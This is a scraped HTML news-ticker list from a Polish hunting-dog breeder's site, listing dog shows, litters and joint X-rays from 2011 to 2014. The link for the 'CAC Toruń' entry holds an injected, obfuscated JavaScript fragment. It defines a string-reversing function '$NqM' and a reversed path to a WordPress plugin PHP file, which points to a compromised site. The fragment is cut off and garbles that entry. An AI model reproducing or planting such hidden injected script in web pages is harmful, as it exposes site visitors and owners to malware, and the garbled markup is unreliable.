class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/11/06/porter-podwojnym-interchampionem-2/">Porter podwójnym INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/26/euro-dog-show-brno/">Euro Dog Show Brno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/18/cac-psow-mysliwskich-spala/">CAC Psów Myśliwskich Spała</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/06/6-urodziny-miotu-l/">6 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/10/04/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka-2/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/09/14/3-urodziny-miotu-p/">3 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/08/30/cacib-mlada-boleslav-czechy/">CACIB Mladá Boleslav (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/08/16/cacib-uzhgorod-ukraina/">CACIB Uzhgorod (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/07/01/6-tydzien-szczeniat/">6 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/22/cac-jelenia-gora/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/03/porter-zwyciezca-rankingu/">Porter zwycięzcą rankingu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/06/01/cacib-nitra/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/31/cacib-nitra-2/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/22/mamy-szczenieta/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/15/10-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">10 urodziny Czuszki ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/12/cacib-lodz/">CACIB Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/05/03/xxi-klubowa-wystawa-wyzlow/">XXI Klubowa Wystawa Wyżłów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/14/4-urodziny-miotu-t/">4 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/13/cacib-chemnitz-niemcy/">CACIB Chemnitz (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/12/regional-field-trials-niepolomice/">Regionalne Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/04/08/ciaza-piri-potwierdzona-2/">Ciąża Piri potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/12/24/wesolych-swiat-2/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/12/07/cac-nowy-dwor-mazowiecki-4/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/11/29/cac-swiebodzice/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/11/09/cacib-kielce-2/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/27/cacib-poznan/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/">CACIB Lwów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/10/06/5-urodziny-miotu-l/">5 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/22/field-trialsy-smegorzewo-k-tarnowa/">Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/14/cac-warszawa-3/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/09/14/2-urodziny-miotu-p/">2 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/08/17/cac-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigu/">CAC Toruń</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/08/08/rtg-stawow-tibora/">RTG stawów Tibora</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/28/cac-swiebodzice-2/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/21/cac-psow-mysliwskich-legnickie-pole-2/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/13/cacib-warszawa-5/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/07/cacib-velka-ida-slowacja/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/07/06/cacib-velka-ida/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/06/27/black-sea-winner-albena-bulgaria/">Black Sea Winner Albena (Bułgaria)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/27/cac-swiebodzice-3/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/15/9-urodziny-czuszki/">9 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/05/04/cacib-praga-czechy/">CACIB Praga (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/27/xx-klubowa-wystawa-wyzlow-wroclaw/">XX Klubowa Wystawa Wyżłów Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/20/proby-pracy-wyzlow-usniaki-k-garwolina-2/">Próby Pracy Wyżłów Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/14/3-urodziny-miotu-t/">3 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/04/14/proby-pracy-wyzlow-legnica/">Próby Pracy Wyżłów Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/23/cac-nowy-dwor-mazowiecki-5/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/15/cacib-katowice-5/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/03/07/cacib-zielona-gora-2/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/02/20/rtg-stawow-pesty/">RTG stawów Pesty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/02/11/cac-bydgoszcz-3/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/26/cacib-glogow/">CACIB Głogów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/15/rtg-stawow-piri-piri/">RTG stawów Piri-Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2013/01/09/rtg-stawow-tengeri/">RTG stawów Tengeri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/24/wesolych-swiat-3/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/15/rtg-stawow-portera/">RTG stawów Portera</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/06/czuszka-interchampionem/">Czuszka INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/12/01/cac-swiebodzice-4/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/11/11/cacib-kielce-3/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/21/cacib-poznan-2/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/14/cac-nowy-dwor-mazowiecki-6/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/10/06/4-urodziny-miotu-l/">4 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/23/cac-psow-mysliwskich-wisniowa-gora-k-lodzi/">CAC Psów Myśliwskich Wiśniowa Góra k.Łodzi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/15/cac-chorzow-3/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/14/1-urodziny-miotu-p/">1 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/09/cac-psow-mysliwskich-zychlin/">CAC Psów Myśliwskich Żychlin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/09/08/cac-warszawa-4/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/08/05/cac-psow-mysliwskich-legnickie-pole-3/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/29/cac-walbrzych-2/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/15/cac-nowy-targ/">CAC Nowy Targ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/07/07/cacib-warszawa-7/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/06/18/cacib-krakow-2/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/06/09/klubowa-wystawa-wyzlow-rybnik-2/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/25/rtg-stawow-trizs/">RTG stawów Trizs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/15/8-urodziny-czuszki/">8 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/05/13/cac-jelenia-gora-2/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/04/22/cac-czestochowa/">CAC Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/04/14/2-urodziny-miotu-t/">2 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/31/cac-nowy-dwor-mazowiecki-7/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/11/cacib-wilno-litwa-2/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/10/cacib-wilno-litwa/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2012/03/01/rtg-stawow-tiszy/">RTG stawów Tiszy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/24/wesolych-swiat-4/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/12/rtg-stawow-lenti/">RTG stawów Lenti</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/12/10/cac-nowy-dwor-mazowiecki-8/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/11/16/pozegnanie-szczeniaczkow/">Pożegnanie szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/11/01/7-tydzien-szczeniat/">7 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/10/06/3-urodziny-miotu-l/">3 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/25/cacib-wroclaw/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/15/mamy-szczeniaczki/">Mamy szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/09/04/krajowe-field-trialsy-tarnow/">Krajowe Field Trialsy Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/16/ciaza-czuszki-potwierdzona/">Ciąża Czuszki potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/14/proby-pracy-wyzlow-biskupin/">Próby Pracy Wyżłów Biskupin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/07/cac-zakopane/">CAC Zakopane</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/08/06/cac-psow-mysliwskich-legnickie-pole-4/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/24/cac-bedzin-4/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/18/cacib-warszawa-8/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/07/17/czekamy-na-szczeniaczki/">Czekamy na szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div 